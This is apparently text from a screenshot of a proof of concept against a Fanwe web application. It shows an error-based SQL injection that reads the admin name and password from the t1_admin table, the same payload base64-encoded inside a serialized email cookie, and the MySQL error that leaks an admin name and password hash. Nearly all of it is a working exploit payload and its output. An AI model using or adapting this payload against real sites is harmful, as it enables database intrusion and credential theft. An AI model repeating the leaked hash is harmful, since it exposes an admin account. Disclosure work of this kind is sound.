 t1.fanwe.net:93/t1/index
t1.fanwe.net:93/t1/index.php
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT
`id`,`user_name`,`user_pwd`,`status`,`group_id`,`city_id`,`parent_id` FROM t1_user WHERE email=''AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT
SUBSTRING(CONCAT(adm_name,0x7c,adm_pwd,0x7c),1,60) FROM t1_admin LIMIT 0,1),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a)#' and user_pwd='' )
[2] => Array ( [error] => Duplicate entry 'fanwe|6714ccb93be0fda4e51f206b91b46358|1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
document.cookie
"email=czoxOTE6IidBTkQgKFNFTEVDVCAxIEZST00oU0VMRUNUIENPVU5UKCopLENPTkNBVCgoU0VMRUNUIFNVQlNUUklORyhDT05DQVQoYWRtX25hbWUsMHg3YyxhZG1fcHdkLDB4N2MpLDEsNjApIEZST00gdDFfYWRtaW4gTElNSVQgMCwxKSxGTE9PUihSQU5EK
DApKjIpKVggRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIEdST1VQIEJZIFgpYSkjIjs=; password=0"